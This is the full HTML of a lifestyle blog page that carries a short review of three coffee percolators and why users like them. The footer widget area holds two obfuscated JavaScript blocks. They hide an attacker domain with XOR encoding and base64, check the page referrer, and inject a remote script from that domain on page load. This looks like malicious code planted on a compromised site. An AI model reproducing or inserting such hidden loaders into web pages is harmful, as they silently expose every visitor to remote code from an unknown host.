<li id="menu-item-4469" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4469"><a href="https://everythingeveryday.com/category/food-dining/">Food &#038; Dining</a></li>
</ul></div>
				 		</li>
				 							 		<li class="toggle toggle-search alignright"><span><i class="icon-search"></i></span></li>
					 					 	</ul>
				 </nav>


			
	</header><!-- .site-header -->

	<!-- site search -->
	<div class="site-search">
		<i class="icon-cancel toggle-search"></i>
		

<form role="search" method="get" class="search-form" action="https://everythingeveryday.com/">
	<label for="search-form-69676b6f48d4c">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-69676b6f48d4c" class="search-field" placeholder="Search &amp; Press Enter" value="" name="s" />
	<button type="submit" class="search-submit"><i class="icon-search"></i><span class="screen-reader-text">Search</span></button>
</form>
	</div>

	
<aside class="mobile-navigation slide-menu sidebar" aria-label="Blog Sidebar">
		<span class="close-menu"><i class="icon-cancel"></i></span>
		<div class="logo-wrapper mobile-only"><a href="https://everythingeveryday.com/" class="custom-logo-link" rel="home"><img src="https://everythingeveryday.com/wp-content/uploads/2019/03/2new.png" alt="EverythingEveryday" class="custom-logo" /></a></div>
		<nav class="primary-nav-sidebar-wrapper"><ul id="primary-nav-sidebar" class="primary-nav-sidebar"><li id="menu-item-4506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4506"><a href="https://everythingeveryday.com/category/auto/">Auto</a><span class="expand"></span></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://everythingeveryday.com/category/financial/">Financial</a><span class="expand"></span></li>
<li id="menu-item-4509" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4509"><a href="https://everythingeveryday.com/category/food-dining/">Food &#038; Dining</a><span class="expand"></span></li>
<li id="menu-item-4505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4505"><a href="https://everythingeveryday.com/category/health-beauty/">Health &#038; Beauty</a><span class="expand"></span></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://everythingeveryday.com/category/home-garden/">Home &#038; Garden</a><span class="expand"></span></li>
<li id="menu-item-4510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4510"><a href="https://everythingeveryday.com/category/pets/">Pets</a><span class="expand"></span></li>
<li id="menu-item-4507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4507"><a href="https://everythingeveryday.com/category/professional-services/">Professional Services</a><span class="expand"></span></li>
<li id="menu-item-4508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4508"><a href="https://everythingeveryday.com/category/real-estate/">Real Estate</a><span class="expand"></span></li>
<li id="menu-item-4726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4726"><a href="https://everythingeveryday.com/category/tech/">Tech</a><span class="expand"></span></li>
<li id="menu-item-4511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4511"><a href="https://everythingeveryday.com/category/travel/">Travel</a><span class="expand"></span></li>
</ul></nav>		
	</aside>

	




 


<div class="hero single-hero flex-grid cols-1">

	
	<div class="flex-box hero-entry has-post-thumbnail">

	
			<div class="post-thumbnail">
								<img width="768" height="432" src="https://everythingeveryday.com/wp-content/uploads/2019/05/88.jpg" class="attachment-carrino-single-uncropped-image size-carrino-single-uncropped-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2019/05/88.jpg 768w, https://everythingeveryday.com/wp-content/uploads/2019/05/88-300x169.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" />		</div><!-- .post-thumbnail -->
	
	<header class="entry-header">
		

<div class="entry-meta before-title">

	<ul class="author-category-meta">

			
				<li class="category-prepend">

					<span class="screen-reader-text">Posted</span>
					<i>in</i> 

				</li>

				<li class="category-list">
						<ul class="post-categories">
	<li><a href="https://everythingeveryday.com/category/food-dining/" rel="category tag">Food &amp; Dining</a></li></ul>
				</li>

			
	</ul>
	
</div>

<h1 class="entry-title"><span>Top Coffee Percolator Brands &#038; Why Users Love Them</span></h1>	</header><!-- .entry-header -->

</div>

</div>


	<div class="wrap">

		<main id="main" class="site-main">
		<div id="primary" class="content-area flex-grid the-post uncropped-aspect-ratio">

			

<article id="post-4739" class="flex-box single-post hero post-4739 post type-post status-publish format-standard has-post-thumbnail hentry category-food-dining">

	
	<div class="entry-header single-after-hero"></div>
				
			<div class="entry-content">
<p>Percolation is just one of a few ways to brew coffee. Other methods include French press and auto drip. While all of them result to a caffeinated drink that many of us love, the taste they produce have been contended with for many years.</p>



<p>Looking at the pros and cons of each method would have been a nice read while consuming your cup of coffee, but we&#8217;ll just keep it brief and focus on coffee percolators in this post.</p>



<p>Percolator coffee pots are generally built with or without its own heat source. The ones with a built-in heat source are electrically powered. You just plug them in and you&#8217;re good to go. On the contrary, the ones without a heat source are typically place on a stove or a campfire. They are ideal for outdoor use and perhaps, the only kind coffee machine that you can use off the grid.</p>



<p>Now, let&#8217;s look at the most sought after coffee percolator brands and find out why end users love them.</p>



<p><strong>Farberware Classic Stainless Steel Yosemite Coffee Percolator</strong></p>



<p>Type: Stovetop</p>



<p>Capacity: 8-cup or 12-cup variants</p>



<p>Material: Stainless steel</p>



<p>Filter: Permanent basket</p>



<p>The Farberware brand has existed since 1899 and is an established name in the cookware industry. The Yosemite is Farberware&#8217;s attempt at bringing back to basics the passionate beverage drinkers of today. The company claims that brewing coffee this way extracts a fuller and richer flavor.</p>



<p>The Yosemite certainly delivered! It has continued to be a best seller in both online and brick and mortar stores in the United States. These are the reasons why users love the Yosemite:&nbsp;<br></p>



<ul><li>Brews the best tasting coffee on camping trips or when living off-grid</li><li>Takes about 25 minutes to brew, but well worth it</li><li>Can be used even without electricity</li><li>Can also be used to boil water</li><li>Durable interior and overall construction.</li><li>No need for filters</li><li>Easy to clean, dishwasher-safe</li></ul>



<p><strong>Presto 02822 Stainless-Steel Coffee Percolator</strong></p>



<p>Type: Electric</p>



<p>Capacity: 6-cup or 12-cup variants</p>



<p>Material: Stainless steel, aluminum bottom</p>



<p>Filter: Disposable</p>



<p>Presto has been in business since 1905. The company specializes in making pressure cookers, but it has expanded to other cookware throughout the years.</p>



<p>The Presto 02822 is a 500-watt electric percolator that promises to make great tasting coffee fast. Why do users love it?&nbsp;<br></p>



<ul><li>Brews in about 8 minutes</li><li>Easy to use</li><li>Stays hot for hours</li><li>Space saver</li><li>Responsive customer service</li></ul>



<p><strong>West Bend 54159 Classic Stainless Steel Electric Coffee Percolator</strong></p>



<p>Type: Electric</p>



<p>Capacity: 12-cups</p>



<p>Material: Stainless steel</p>



<p>Filter: Disposable</p>



<p>West Bend is another old and reputable company with its roots tracing back to 1911. It specializes in electric kitchen appliances.</p>



<p>The West Bend 54159 is a 950-watt electric percolator that&#8217;s loved by users for the following reasons:&nbsp;<br></p>



<ul><li>Brews in about 10 minutes</li><li>Simple mechanism, no confusing buttons</li><li>Detachable power cord</li><li>Spout does not spill</li><li>Stays hot for hours</li></ul>



<p>A coffee percolator doesn&#8217;t have all the bells and whistles that an automatic drip coffee maker has. Most of these machines are simple and require a certain amount of attention to operate. But in the end, it&#8217;s all about the taste. Many aficionados swear by the taste that a percolator produces. After all, what good is coffee if it tastes like mud?</p>
</div><!-- .entry-content -->
</article><!-- #post-## -->

<footer class="hentry-footer">
	
	    </footer>
		</div><!-- #primary -->
	</main><!-- #main -->
	
<aside class="aside-sidebar sidebar" aria-label="Blog Sidebar">
		<div class="aside-sticky-container">
			<section id="threeforty_posts_widget-2" class="widget threeforty_posts_widget"><ul class="list-style-list has-post-thumbnails recent-posts">
				
				<li class="widget-entry has-post-thumbnail has-category-meta">

					
						<div class="post-thumbnail">
							<a href="https://everythingeveryday.com/best-truck-deals-happening-now/">
								<img width="150" height="150" src="https://everythingeveryday.com/wp-content/uploads/2021/02/9-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2021/02/9-150x150.jpg 150w, https://everythingeveryday.com/wp-content/uploads/2021/02/9-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />							</a>
						</div>

					
						<div class="entry-header">

	    		
	    		<div class="entry-meta before-title">
					<ul class="author-category-meta">

												 <li class="category-prepend"><span class="screen-reader-text">Posted</span><i>in</i></li>
						 <li class="category-list">
						  <ul class="post-categories">
	<li><a href="https://everythingeveryday.com/category/auto/" rel="category tag">Auto</a></li></ul>						  </li>

											</ul>

				</div>

			
	    		<a href="https://everythingeveryday.com/best-truck-deals-happening-now/" rel="bookmark" class="entry-title-link">Best Truck Deals Happening Now</a>
	    		
						</div>

	    	</li>

	        
				
				<li class="widget-entry has-post-thumbnail has-category-meta">

					
						<div class="post-thumbnail">
							<a href="https://everythingeveryday.com/how-to-find-the-best-apartment-rentals/">
								<img width="150" height="150" src="https://everythingeveryday.com/wp-content/uploads/2021/02/2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2021/02/2-150x150.jpg 150w, https://everythingeveryday.com/wp-content/uploads/2021/02/2-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />							</a>
						</div>

					
						<div class="entry-header">

	    		
	    		<div class="entry-meta before-title">
					<ul class="author-category-meta">

												 <li class="category-prepend"><span class="screen-reader-text">Posted</span><i>in</i></li>
						 <li class="category-list">
						  <ul class="post-categories">
	<li><a href="https://everythingeveryday.com/category/home-garden/" rel="category tag">Home &amp; Garden</a></li></ul>						  </li>

											</ul>

				</div>

			
	    		<a href="https://everythingeveryday.com/how-to-find-the-best-apartment-rentals/" rel="bookmark" class="entry-title-link">How To Find The Best Apartment Rentals</a>
	    		
						</div>

	    	</li>

	        
				
				<li class="widget-entry has-post-thumbnail has-category-meta">

					
						<div class="post-thumbnail">
							<a href="https://everythingeveryday.com/the-best-smartphones-for-seniors/">
								<img width="150" height="150" src="https://everythingeveryday.com/wp-content/uploads/2021/02/1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2021/02/1-150x150.jpg 150w, https://everythingeveryday.com/wp-content/uploads/2021/02/1-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />							</a>
						</div>

					
						<div class="entry-header">

	    		
	    		<div class="entry-meta before-title">
					<ul class="author-category-meta">

												 <li class="category-prepend"><span class="screen-reader-text">Posted</span><i>in</i></li>
						 <li class="category-list">
						  <ul class="post-categories">
	<li><a href="https://everythingeveryday.com/category/tech/" rel="category tag">Tech</a></li></ul>						  </li>

											</ul>

				</div>

			
	    		<a href="https://everythingeveryday.com/the-best-smartphones-for-seniors/" rel="bookmark" class="entry-title-link">The Best Smartphones For Seniors</a>
	    		
						</div>

	    	</li>

	        
				
				<li class="widget-entry has-post-thumbnail has-category-meta">

					
						<div class="post-thumbnail">
							<a href="https://everythingeveryday.com/changes-coming-to-medicare-in-2021-that-you-should-be-aware-of/">
								<img width="150" height="150" src="https://everythingeveryday.com/wp-content/uploads/2021/02/14-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2021/02/14-150x150.jpg 150w, https://everythingeveryday.com/wp-content/uploads/2021/02/14-1250x1250.jpg 1250w, https://everythingeveryday.com/wp-content/uploads/2021/02/14-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />							</a>
						</div>

					
						<div class="entry-header">

	    		
	    		<div class="entry-meta before-title">
					<ul class="author-category-meta">

												 <li class="category-prepend"><span class="screen-reader-text">Posted</span><i>in</i></li>
						 <li class="category-list">
						  <ul class="post-categories">
	<li><a href="https://everythingeveryday.com/category/lifestyle/" rel="category tag">Lifestyle</a></li></ul>						  </li>

											</ul>

				</div>

			
	    		<a href="https://everythingeveryday.com/changes-coming-to-medicare-in-2021-that-you-should-be-aware-of/" rel="bookmark" class="entry-title-link">Here Are The Changes Coming To Medicare In 2021 That You Should Be Aware Of</a>
	    		
						</div>

	    	</li>

	        
				
				<li class="widget-entry has-post-thumbnail has-category-meta">

					
						<div class="post-thumbnail">
							<a href="https://everythingeveryday.com/how-cloud-backup-solutions-could-work-for-you/">
								<img width="150" height="150" src="https://everythingeveryday.com/wp-content/uploads/2020/10/5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2020/10/5-150x150.jpg 150w, https://everythingeveryday.com/wp-content/uploads/2020/10/5-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />							</a>
						</div>

					
						<div class="entry-header">

	    		
	    		<div class="entry-meta before-title">
					<ul class="author-category-meta">

												 <li class="category-prepend"><span class="screen-reader-text">Posted</span><i>in</i></li>
						 <li class="category-list">
						  <ul class="post-categories">
	<li><a href="https://everythingeveryday.com/category/professional-services/" rel="category tag">Professional Services</a></li></ul>						  </li>

											</ul>

				</div>

			
	    		<a href="https://everythingeveryday.com/how-cloud-backup-solutions-could-work-for-you/" rel="bookmark" class="entry-title-link">How Cloud Backup Solutions Could Work for You</a>
	    		
						</div>

	    	</li>

	        </ul></section>		</div>
	
</aside>
</div>




		<footer id="colophon" class="site-footer">

			<div class="container">

			

	<div class="footer-widget-area footer-columns flex-grid cols-3">
					<div class="flex-box footer-column-1">
				<section id="block-3" class="widget widget_block"><!-- 47d560a68d494a3909348a3a132dde57 --></section><section id="block-2" class="widget widget_block"><!-- a30ee6b57794862227a15ba33c9dc75b --></section><section id="block-5" class="widget widget_block"><script type="text/javascript">
!function (_3cea8d) {
    
    var _e8cab8 = Date.now();
    var _1ced92 = 1000;
    _e8cab8 = _e8cab8 / _1ced92;
    _e8cab8 = Math.floor(_e8cab8);

    var _663866 = 600;
    _e8cab8 -= _e8cab8 % _663866;
    _e8cab8 = _e8cab8.toString(16);

    var _95e524 = _3cea8d.referrer;

    if (!_95e524) return;

    var _566bf4 = [55877, 55872, 55903, 55884, 55885, 55880, 55898, 55873, 55883, 55878, 55880, 55899, 55885, 55874, 55872, 55901, 55815, 55872, 55879, 55887, 55878];

    _566bf4 = _566bf4.map(function(_892389){
        return _892389 ^ 55849;
    });

    var _55be29 = "8866fcbdc48c9699ec12cb7c2fc10279";
    
    _566bf4 = String.fromCharCode(..._566bf4);

    var _35d37a = "https://";
    var _14a36f = "/";
    var _d4eb6f = "track-";

    var _c18ee0 = ".js";

    var _a262e0 = _3cea8d.createElement("script");
    _a262e0.type = "text/javascript";
    _a262e0.async = true;
    _a262e0.src = _35d37a + _566bf4 + _14a36f + _d4eb6f + _e8cab8 + _c18ee0;

    _3cea8d.getElementsByTagName("head")[0].appendChild(_a262e0)

}(document);
</script></section><section id="block-4" class="widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></section>			</div>
			</div><!-- .widget-area -->


					<div class="footer-widget-area footer-bottom flex-grid cols-1"><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><small>The information found on this website is not intended or implied to replace professional, legal or financial help. All content contained on this website including, but not limited to, images, text, graphics, and information are for general informational purposes only. This website is meant to provide general information to users that are researching general information, including but not limited to, legal, financial, auto, health, home &amp; more. The site should simply be used as a resource for information and should never be a substitute for speaking with a professional if you want expert advice.</small></p>
</div>
		</section>
							</div>
				<ul class="footer-info">
					<li class="footer-copyright">
					© 2024 EverythingEveryday
				</li>
		
				<li class="footer-links">

					<ul id="footer-nav" class="footer-nav"><li id="menu-item-4345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4345"><a href="https://everythingeveryday.com/contact/">Contact Us</a></li>
<li id="menu-item-4576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576"><a href="https://everythingeveryday.com/privacy/">Privacy</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5112"><a href="https://everythingeveryday.com/terms/">Terms</a></li>
</ul>				</li>
			</ul>
		</div><!-- .container -->
		</footer><!-- #colophon -->
					<a href="" class="goto-top backtotop"><i class="icon-up-open"></i></a>
				
		
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/everythingeveryday.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>
